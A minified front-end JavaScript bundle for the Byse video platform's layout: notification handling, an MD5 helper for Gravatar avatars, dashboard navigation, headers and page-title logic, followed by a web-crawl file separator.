")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-CnGrs6Mo.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/videoPagesBundle-oFvVmKHi.js
body_size: 103447
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
